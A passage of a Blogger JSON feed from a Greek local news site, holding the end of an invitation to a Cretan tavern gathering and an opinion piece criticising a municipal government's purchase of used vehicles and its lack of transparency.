\/\u003EΣας προδιαθέτω από σήμερα και στο επόμενο χρονικό διάστημα και εφόσον θα έχω συναντηθεί με τον ιδιόκτητα για τις λεπτομέρειες που πάντα υπάρχουν, να επανέλθω.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EΣημ.\u003C\/b\u003E Η αίθουσα είναι για 160 άτομα, πρακτικά δεν θα την γεμίσουμε (ευχής έργον θα ήταν) αλλά θα ήθελα να έχω μια εικόνα αν καταρχάς είστε σύμφωνοι (πιθανότητα κάποιοι να είστε με αμφιβολία για την ημερομηνία και την ήμερα). Η τοποθεσία είναι στο Ν. Φάληρο (δυστυχώς κοντά στο γαύρο γήπεδο).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΌσοι είστε πρόθυμοι, ανυπόμονοι, και χορευταράδες μπορείτε να με ενημερώνετε στο τηλέφωνο μου ή στο email ή στο f.b. Δεν έχω εξουσιοδότηση από τα πρ. μέλη του Δ.Σ. να δώσω τα στοιχειά τους εκτός και αν το επιθυμούν οι ίδιοι.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΕκτιμώ ότι η Κρητική κουζίνα και η ορχήστρα θα μας απογειώσει. Ελάτε να διασκεδάσουμε, το έχουμε ανάγκη από την σκληρή και απάνθρωπη καθημερινότητα με τα προβλήματα, το άγχος, τις κακουχίες. Έστω και για λίγες ώρες θα αλλάξει η διάθεση μας.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EΣΗΜ. ΣΗΜΑΝΤΙΚΗ \u003C\/b\u003EΟ κάθε ένας που θα έρθει θα πληρώσει υποχρεωτικά διότι δεν είναι σύλλογος να τους προσφέρει την καρέκλα. Η καρέκλα χρεώνεται και επομένως κανείς δεν είναι διατεθειμένος να πληρώσει κάποιον που θα έρθει με μια ιδιότητα. Αναφέρομαι σε Πρωθυπουργούς, Προέδρους Δημοκρατίας, Υπουργούς - Βουλευτές, Δημάρχους, Προέδρους σωματείων, κλπ. Η είσοδος στο κατάστημα θα είναι 15 ευρώ, πλην βέβαια των περιπτώσεων που κάποιος θα έρθει, θα μας πει χρόνια πολλά και θα αναχωρήσει.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΧρήστος Μπόνης\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Ehmponis@ gmail. com\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E6977267078 - 6988292627\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5237528085172230119\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_10.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5237528085172230119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5237528085172230119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_10.html","title":"Χρήστος Μπόνης: Πρόσκληση για μια συνάντηση σε κρητική ταβέρνα "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu3HlVW1hZMe5eJjIb4M0HRQauf1vrQVG3H1f2xIOYzR1KVThe_6v_RMWXX_sThGECbC47XW-IJWpZSRd2eVdV6ceoM1spIXc4RWraxTZK-URJLD7e_8-X_0zpvMt81j55M25q7CDh5Slf30ym8-DPQpDP7Y_iDs9bTiNUgJqNceBffdYRlo2J3teJUEs\/s72-c\/xristos%20mponis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7851589199899366268"},"published":{"$t":"2026-01-09T19:42:00.001+02:00"},"updated":{"$t":"2026-01-09T19:42:42.554+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWv5GmjzB1S-wo6ex1fOZCeEEberGZM2nwoURRc_Ai3M7uyJNgcp9XatmnitRusrsxyqH7SVaIgmj5mZ79KsJT0XEyLGv3N1wmNohvvLfjRXodm9zPLE6FelBdDM2jFMjbfJWZOok9DNHICvGl2V0hPtQwpJl-G8thgqNzUdZ-oqTskTPbmSSlKGooK0\/s1182\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWv5GmjzB1S-wo6ex1fOZCeEEberGZM2nwoURRc_Ai3M7uyJNgcp9XatmnitRusrsxyqH7SVaIgmj5mZ79KsJT0XEyLGv3N1wmNohvvLfjRXodm9zPLE6FelBdDM2jFMjbfJWZOok9DNHICvGl2V0hPtQwpJl-G8thgqNzUdZ-oqTskTPbmSSlKGooK0\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΌλοι θυμόμαστε τις βαρύγδουπες ανακοινώσεις της  Δημοτικής  Αρχής  που με τυμπανοκρουσίες μας παρουσίαζε ότι υλοποιούσε το προεκλογικό της πρόγραμμα για  προμήθεια 2  λεωφορείων mini bus 20 θέσεων για την  μετακίνηση αθλητικών ομάδων, μετακίνηση μαθητικών ομάδων, πολιτιστικές εκδηλώσεις και  μετακίνηση ομάδων επισκεπτών \u003Cbr \/\u003E\u003Cbr \/\u003E Βέβαια παρέλειψε τότε να μας αναφέρει ότι πρόκειται για μεταχειρισμένα που προμηθεύτηκε ως συνήθως  για άλλη μια φορά με απευθείας ανάθεση στην τιμή των 32.240 ευρώ με ΦΠΑ.\u003Cbr \/\u003E\u003Cbr \/\u003E Τα mini bus  αφού έληξε η  Έγκριση θέσης για  κυκλοφορία  που είχαν λάβει από την Αποκεντρωμένη Διοίκηση την    27.03.2024 χωρίς το ένα εξ  αυτών να μπορέσει να βγάλει άδεια  προκειμένου  να τεθεί νομίμως σε κυκλοφορία.\u003Cbr \/\u003E\u003Cbr \/\u003E Υστέρα άρχισαν τα παρατράγουδα καθώς η Δημοτική Αρχή περιοδικά φέρεται  ότι έκανε χρήση του δεύτερου  Mini bus  το οποίο δεν διέθετε πινακίδες κυκλοφορίας όπως για την κάλυψη των αναγκών του 11ο International Summer Camp Taekwondo Astakos 2025.\u003Cbr \/\u003E\u003Cbr \/\u003E Και όταν το θέμα πήρε  διαστάσεις στα μέσα ενημέρωσης ο Δήμαρχος έτρεξε να μαζέψει τα ασυμμάζευτα εμφανίζοντας  άδεια ότι δήθεν  το άλλο  mini bus με αριθμό κυκλοφορίας ΚΗΥ 7616 εξυπηρετούσε τις ανάγκες  του  Summer Camp.\u003Cbr \/\u003E\u003Cbr \/\u003E Σήμερα και τα δυο mini buss μετά από καταγγελίες επιχειρήσεων που παρέχουν συγκοινωνιακό έργο έχουν παροπλιστεί.\u003Cbr \/\u003E\u003Cbr \/\u003E Πρόσφατα με νέες  βαρύγδουπες ανακοινώσεις και τυμπανοκρουσίες μας ενημέρωσε για την προμήθεια δυο μικρών φορτηγών με ανατροπή για τις «ανάγκες του Δήμου».\u003Cbr \/\u003E\u003Cbr \/\u003E Βέβαια παρέλειψε και πάλι να μας ότι πρόκειται για μεταχειρισμένα οχήματα που προμηθεύτηκε στην τιμή των 120.000,00 € συμπεριλαμβανομένου ΦΠΑ.\u003Cbr \/\u003E\u003Cbr \/\u003E Ερωτήματα όμως προκαλεί ο τρόπος σύνταξης της προκήρυξης ως προς τη διαφάνεια και την ουσιαστική συμφέρουσα επιλογή για τα ταμεία του Δήμου. \u003Cbr \/\u003E\u003Cbr \/\u003E Αφού με φωτογραφική ασάφεια η προκήρυξη δεν ορίζει ότι τα οχήματα πρέπει  να είναι είτε καινούργια είτε μεταχειρισμένα (έως 3,5 τόνων). Αυτός ο διαχωρισμός είναι  προβληματικός, καθώς δεν θέτει μια ενιαία βάση σύγκρισης για τους συμμετέχοντες. \u003Cbr \/\u003E\u003Cbr \/\u003E  Θέτει σε σύγκριση ανόμοια πράγματα (καινούργιο vs μεταχειρισμένο) με μοναδικό κριτήριο την τιμή  και είναι αυτονόητο και στον πιο ανίδεο ότι θα μειοδοτήσει ο προσφέρων μεταχειρισμένο όχημα  λόγω χαμηλότερου κόστους. \u003Cbr \/\u003E\u003Cbr \/\u003E  Οδηγούν έτσι  έντεχνα τον Δήμο στην προμήθεια μεταχειρισμένων οχημάτων  αντί για σύγχρονο, καινούργιο εξοπλισμό που θα είχε μεγαλύτερη διάρκεια ζωής. \u003Cbr \/\u003E\u003Cbr \/\u003E Έντεχνα  η  Δημοτική Αρχή  προσπαθεί απεγνωσμένα να εμφανίσει  ως επιτυχίες στους Δημότες συνεπικουρουμένη από την  γκεμπελική προπαγάνδα του γνωστού  blogger και τα φιλικά της site τα πραγματικά στρεβλά πεπραγμένα της και να αποκρύψει την ανικανότητα των στελεχών  της να επιλύσουν τα προβλήματα του τόπου μας.\u003Cbr \/\u003E\u003Cbr \/\u003E  Αντιθεσμική πρακτική συγκάλυψης των πεπραγμένων της Δημοτικής Αρχής είναι και η δυστοκία  με διάφορες προφάσεις να μας παρέχει στοιχεία όπως για πχ  διάθεσης στοιχείων για το ύψος των απευθείας αναθέσεων  παραβιάζοντας το κατοχυρωμένο νομικό δικαίωμα πρόσβασης των δημοτικών συμβούλων  σε έγγραφα και στοιχεία του Δήμου μας για την ορθή άσκηση των καθηκόντων τους.\u003Cbr \/\u003E\u003Cbr \/\u003E Ενημέρωση και λογοδοσία των πεπραγμένων τους  θεωρεί το \"κονκλάβιο\"  τον υπεροπτικό  και αλαζονικό τρόπο συμπεριφοράς του Δημάρχου , τη συστηματική υποβάθμιση  και περιφρόνηση του Δ.Σ. ,τους  «άλαλους »  Δημοτικούς  Συμβούλους  της πλειοψηφίας, την παρωδία  ενημέρωσης -λογοδοσίας από τους  \"μουγγούς \" αρμοδίους  Αντιδημάρχους  να ενημερώσουν σε  θέματα αρμοδιότητας τους.\u003Cbr \/\u003E\u003Cbr \/\u003E Ευρέως γνωστά σε όλους τους δημότες μας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E Αλλά πάντα μετά από 7 χρόνια δύο θητείες εξουσίας οι άλλοι φταίνε………..\u003Cbr \/\u003E πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα. \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7851589199899366268\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_24.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7851589199899366268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7851589199899366268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_24.html","title":"Απόστολος Ν. Πανταζής: Πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWv5GmjzB1S-wo6ex1fOZCeEEberGZM2nwoURRc_Ai3M7uyJNgcp9XatmnitRusrsxyqH7SVaIgmj5mZ79KsJT0XEyLGv3N1wmNohvvLfjRXodm9zPLE6FelBdDM2jFMjbfJWZOok9DNHICvGl2V0hPtQwpJl-G8thgqNzUdZ-oqTskTPbmSSlKGooK0\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});